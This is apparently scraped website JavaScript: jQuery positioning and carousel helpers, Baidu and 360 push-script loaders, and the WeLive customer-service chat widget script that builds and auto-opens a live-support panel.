            top: position.top !== undefined ? position.top : 'auto',
            bottom: position.bottom !== undefined ? position.bottom : 'auto',
            left: position.left !== undefined ? position.left : 'auto',
            right: position.right !== undefined ? position.right : 'auto'
        });
        if (ie6) {
            $window.scroll(function() {
                $this.css({
                    position: 'absolute',
                    bottom: 'auto',
                    top: position.top !== undefined ? ($window.scrollTop() + parseInt(position.top)) : ($window.scrollTop() + $window.height() - $this.outerHeight(true) - parseInt(position.bottom))
                });
            }).scroll();
        }
    });
};

//rolling停用，升级方法$.fn.rolling
function rolling(id, n) {
    var cont = $(id).children('.cont').children(),
        point = $(id).children('.point').children(),
        c = cont.children(),
        h = n ? cont.outerHeight() / n : c.outerHeight(),
        l = n || c.length,
        i = parseInt(Math.random() * l),
        timer = null,
        run = function() {
            cont.stop().animate({
                marginTop: -h * i
            }, 400);
            point.removeClass('selected').eq(i).addClass('selected');
            i++;
            i >= l && (i = 0);
        };
    point.eq(i).addClass('selected');
    cont.css({
        marginTop: -h * i
    }).hover(function() {
        clearInterval(timer);
    }, function() {
        if (point.length > 1) {
            clearInterval(timer);
            timer = setInterval(function() {
                run()
            }, 5000);
        }
    }).mouseleave();
    point.hover(function() {
        clearInterval(timer);
        i = $(this).index();
        run();
    }, function() {
        cont.mouseleave();
    });
    cont.parent().animate({
        opacity: 1
    }, 400);
    point.length > 1 && point.parent().show();
}

$.fn.rolling = function(n) {
    return this.each(function() {
        var $this = $(this),
            cont = $this.children('.cont').children(),
            point = $this.children('.point').children(),
            c = cont.children(),
            h = n ? cont.outerHeight() / n : c.outerHeight(),
            l = n || c.length,
            i = parseInt(Math.random() * l),
            timer = null,
            run = function() {
                cont.stop().animate({
                    marginTop: -h * i
                }, 400);
                point.removeClass('selected').eq(i).addClass('selected');
                i++;
                i >= l && (i = 0);
            };
        point.eq(i).addClass('selected');
        cont.css({
            marginTop: -h * i
        }).hover(function() {
            clearInterval(timer);
        }, function() {
            if (point.length > 1) {
                clearInterval(timer);
                timer = setInterval(function() {
                    run()
                }, 5000);
            }
        }).mouseleave();
        point.hover(function() {
            clearInterval(timer);
            i = $(this).index();
            run();
        }, function() {
            cont.mouseleave();
        });
        cont.parent().animate({
            opacity: 1
        }, 400);
        point.length > 1 && point.parent().show();
    });
}
function zixun()
{
  window.open ('https://116.211.143.79:7777/kefu.php?a=621276866&g=888');
}
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'https://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/welive.js
body_size: 3950
content:
//以下4个变量请勿手动修改, 否则可能与welive配置文件不一致, 建议在 "后台管理 --> 系统设置" 中统一设置

var welive_actived = 1; //welive是否对外提供客服服务, 0表示不提供
var welive_auto = 8; //客服对话窗口自动展开时间(秒), 0表示不自动展开
var welive_color_style = 1; //客服小面板配色风格, 1-5可选, 与welive后台设置保持一致
var welive_lang = "Chinese"; //客服小面板语言


//Cookie functions
function welive_setCookie(n,val,d){
	var e = "";
	if(d) {
		var dt = new Date();
		dt.setTime(dt.getTime() + parseInt(d)*24*60*60*1000);
		e = "; expires="+dt.toGMTString();
	}
	document.cookie = n+"="+val+e+"; path=/";
}

function welive_getCookie(n){
	var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
	if (a != null) return a[2];
	return "";
}

//原网站用户id ---用户接口
var welive_id = welive_getCookie("welive_id");

//原网站用户名或昵称fullname ---用户接口
var welive_fn = welive_getCookie("welive_fn");


//WeLive访客id
var welive_gid = welive_getCookie("welive_user");


//为解决第三方cookie被禁止或跨域问题, 此处用于welive回调当前页面, 并使用hash保存访客id
if(window.top != window.self){
	try{
		var gid = location.hash.substring(1);
		if(!welive_gid && gid != "") welive_setCookie("welive_user", gid, 365);
		window.stop ? window.stop() : document.execCommand("Stop");
	}catch(e){}

}else if(welive_actived){//是否对外服务

	function $_$(id){return document.getElementById(id);}

	function welive_stopflash(){
		try{$_$("welive_iframe").contentWindow.stopFlashTitle();}catch(e){}
	}

	var welive_loaded = 0; //访客面板是否加载过
	var welive_opened = 0; //是否展开了
			
	var welive_panel_color = new Array("#FF5384", "#676767", "#e89813", "#930093", "#798ddd"); //配色数组
	welive_panel_color = welive_panel_color[welive_color_style - 1];


	var welive_url = document.getElementsByTagName("script");
	welive_url = welive_url[welive_url.length-1].src;

	var welive_groupid = parseInt(welive_url.substring(welive_url.indexOf("g=") + 2)); //进入指定的客服组id
	welive_url = welive_url.substring(0, welive_url.indexOf("welive.js"));

	var welive_chinese = 0;

	if(welive_lang == "Auto"){
		if(navigator.userAgent.toLowerCase().indexOf("msie") != -1){
			welive_lang = navigator.browserLanguage.toLowerCase();
		}else{
			welive_lang = navigator.language.toLowerCase();
		}

		if(welive_lang == 'zh-cn' || welive_lang == 'zh-tw')  welive_chinese = 1;
	}else if(welive_lang == "Chinese"){
		welive_chinese = 1;
	}

	//获取welive安装地址的域名
	var welive_domain = welive_url.toLowerCase().split("//")[1];
	welive_domain = welive_domain.split("/")[0];

	welive_domain = welive_domain.split("\.").reverse();

	var welive_current = document.domain.toLowerCase(); //当前调用页面的域名
	welive_current = welive_current.split("\.").reverse();

	var welive_same = ''; //域名相同部分

	var welive_max = welive_domain.length > welive_current.length ? welive_current.length : welive_domain.length;

	for(var i = 0; i < welive_max; i++){

		if(welive_domain[i] == welive_current[i]){
			welive_same = "." + welive_current[i] + welive_same;
		}else{
			break;
		}
	}

	welive_same = welive_same.substr(1);

	try{document.domain = welive_same;}catch(e){} //设置主域名


	//开始加载窗口
	var welive_is_mobile = navigator.userAgent.match(/(iPhone|Android|iPod|ios|iPad|Windows ce|Windows mobile|Micromessenger|webOS|Ucweb|UCBrowser|BlackBerry|midp|rv:1.2.3.4)/i);

	if(welive_is_mobile){ //mobile

		welive_mobile();

	}else{ //web

		welive_web();
	}


	//mobile移动端浏览器
	function welive_mobile(){

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "mobile/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_content = '<div id="welive_online" class="welive_style' + welive_color_style + ' welive_zoomIn" style="width:70px;height:70px;"><div id="welive_online_tips">0</div></div>'+
			'<div id="welive_wrap" style="display:none;">'+
				'<div id="welive_close"></div>'+
				'<iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe>'+
			'</div>';

		document.write(welive_content);

		welive_online_tips = $_$("welive_online_tips");
		welive_close_btn = $_$("welive_close");

		var welive_ttt = 0,
			welive_ttt2 = 0,
			welive_obj = {drag: '', wrap: '', flag: 0, x: 0, y: 0, dx: 0, dy: 0, w: 0, h: 0, sw: 0, sh: 0};

		welive_obj.drag = $_$("welive_online");
		welive_obj.wrap = $_$("welive_wrap");

		welive_obj.w = welive_obj.drag.offsetWidth;
		welive_obj.h = welive_obj.drag.offsetHeight;

		welive_obj.drag.addEventListener("touchstart", function(e){
			welive_obj.flag = 1;

			welive_obj.sw = document.documentElement.clientWidth; 
			welive_obj.sh = document.documentElement.clientHeight;

			var touch;

			if(e.targetTouches){
				touch = e.targetTouches[0];
			}else {
				touch = e;
			}

			welive_obj.x = touch.clientX;
			welive_obj.y = touch.clientY;
			welive_obj.dx = welive_obj.drag.offsetLeft;
			welive_obj.dy = welive_obj.drag.offsetTop;
		});

		welive_obj.drag.addEventListener("touchmove", function(e){

			if(welive_obj.flag){
				var touch;

				if(e.targetTouches){
					touch = e.targetTouches[0];
				}else {
					touch = e;
				}

				var x = welive_obj.dx + touch.clientX - welive_obj.x;
				var y = welive_obj.dy + touch.clientY - welive_obj.y;

				if(x > 0 && x < (welive_obj.sw - welive_obj.w)){
					welive_obj.drag.style.left = x + "px";
				}

				if(y > 0 && y < (welive_obj.sh - welive_obj.h)){
					welive_obj.drag.style.top = y +"px";
				}

				e.stopPropagation();
				e.preventDefault();
				return false;
			}

		});

		welive_obj.drag.addEventListener("touchend", function(e){
			welive_obj.flag = 0;
		});

		//监听横竖屏切换
		window.addEventListener("orientationchange", function(){

			welive_obj.drag.style.top = "auto";
			welive_obj.drag.style.left = "auto";
			welive_obj.drag.style.right = "20px";
			welive_obj.drag.style.bottom = 0;

			if(welive_opened){
				welive_obj.wrap.style.display = "none";

				if(welive_ttt2) clearTimeout(welive_ttt2);

				welive_ttt2 = setTimeout(function(){
					welive_obj.drag.click();

				}, 300);
			}

		}, false);

		welive_obj.drag.onclick = function(){

			if(welive_ttt) clearTimeout(welive_ttt);

			welive_opened = 1;

			//重新获取屏幕大小, 因为可能横竖屏发生了切换
			var welive_w = document.documentElement.clientWidth;
			var welive_h = document.documentElement.clientHeight;

			if(!welive_loaded) {
				welive_loaded = 1;
				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "mobile/welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;
			}

			//横屏时welive窗口宽度预定为竖屏时窗口的高度
			if(welive_h < 1) welive_h = 1; //防万一除数为0
			if((welive_w / welive_h) > 1){
				welive_w = welive_h;
				if(welive_w < 400) welive_w = 400;
			}

			//适配pad
			if(welive_w > 500) welive_w = 500;
			if(welive_h > 900) welive_h = 900;

			welive_obj.wrap.style.width = welive_w - 20 + "px";
			welive_obj.wrap.style.height = welive_h - 10 + "px";
			welive_obj.wrap.style.display = "block";

			welive_obj.wrap.className = "welive_zoomIn";

			welive_obj.drag.style.display = "none";
			welive_online_tips.style.display = "none";
			welive_online_tips.innerHTML = "0";

			event.stopPropagation();
			event.preventDefault();
			return false;
		};

		welive_close_btn.onclick = function(){
			welive_obj.drag.style.display = "block";
			welive_opened = 0;
			welive_obj.wrap.className = "welive_zoomOut";
			
			setTimeout(function(){welive_obj.wrap.style.display = "none";}, 200);
		}

		//自动弹开
		welive_auto = 3;
		if(welive_auto) welive_ttt = setTimeout(function(){welive_obj.drag.click();}, welive_auto * 1000);
	}


	//web浏览器
	function welive_web(){

		function welive_drag(wraper){
			var handler = $_$("welive_drag"), tracker = $_$("welive_mouse_tracker"), o = false, c = 0, u = 0;

			function mousexy(e){
				var x, y;
				var e = e||window.event;
				return {
					x:e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,
					y:e.clientY+document.body.scrollTop+document.documentElement.scrollTop
				};
			}

			function move(dx, dy) {
				var h = wraper.offsetHeight - dy;
				var i = wraper.offsetLeft + dx;
				var mW = document.documentElement.clientWidth - wraper.offsetWidth - 40;
				var mH = document.documentElement.clientHeight - 30;

				if (h <= 360) h = 360;
				if (h >= mH) h = mH;

				if (i <= 30) i = 30;
				if (i >= mW) i = mW;

				wraper.style.height  = h + "px";
				wraper.style.left  = i + "px";
			}

			function f(e) {
				if (!o) return;
				if (c != -1) {
					var x = mousexy(e).x;
					var y = mousexy(e).y;
					move(x - c, y - u);
					c = x;
					u = y;
				}
				e.stopPropagation();
			}

			function h(e) {
				o = false;
				tracker.style.display = "none";
				e.stopPropagation();
			}

			handler.onmousedown = function(e) {
				o = true;
				c = mousexy(e).x;
				u = mousexy(e).y;
				tracker.style.display = "block";
			};

			tracker.onmouseup = function(e){h(e);return false;};
			tracker.onmousemove = function(e){f(e);return false;};
			handler.onmouseup = function(e){h(e);return false;};
			handler.onmousemove = function(e){f(e);return false;};
		}

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "public/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_c = '<div id="welive_online" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_info"><img src="' + welive_url + 'public/img/small_icon.gif">' + (welive_chinese? '点击咨询 在线客服 ...' : 'Click for Online Support ...') + '</div>'+
				'<div id="welive_tg"></div>'+
			'</div>'+
			'<div id="welive_wrap" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_drag"></div>'+
				'<div id="welive_mouse_tracker"></div>'+
				'<div id="welive_close"></div>'+
				'<div id="welive_close_btn"></div>'+
				'<div id="welive_iwrap">'+
					'<div id="welive_iholder"><iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe></div>'+
				'</div>'+
			'</div>';

		document.write(welive_c);

		var welive_ttt = 0;
		welive_online = $_$("welive_online");
		welive_wrap = $_$("welive_wrap");
		welive_close_btn = $_$("welive_close_btn");

		welive_wrap.onmouseover = function(){welive_close_btn.style.display = "block";};
		welive_wrap.onmouseout = function(){welive_close_btn.style.display = "none";};

		welive_online.onclick = function(){
			if(welive_ttt) clearTimeout(welive_ttt);
			welive_opened = 1;
			if(!welive_loaded) {
				welive_loaded = 1;
				welive_drag(welive_wrap);

				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;

				document.addEventListener("mousedown", welive_stopflash);
				document.addEventListener("keydown", welive_stopflash);
			}
			welive_wrap.style.display = "block";
			welive_online.style.display = "none";
		};

		welive_close_btn.onclick = function(){
			welive_opened = 0;
			welive_wrap.style.display = "none";
			welive_online.style.display = "block";
		};

		if(welive_auto) welive_ttt = setTimeout(function(){welive_online.click();}, 8 * 1000);
	}
}